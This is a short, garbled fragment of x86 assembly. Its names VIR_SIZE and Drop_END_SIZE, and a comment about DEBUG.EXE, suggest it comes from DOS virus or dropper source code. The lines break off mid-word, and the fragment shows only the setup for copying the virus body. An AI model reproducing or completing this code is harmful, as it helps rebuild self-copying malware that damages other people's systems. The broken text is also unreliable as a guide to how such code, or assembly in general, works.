
host
; using a standard format that DEBUG.EXE 
really
; allows plain text, so this satisfies that cond
;
mov word ptr ACTION_LENGTH,(Drop_BE
9+Drop_END_SIZE)
push bx
mov cx,VIR_SIZE
xor si,si
xor di,di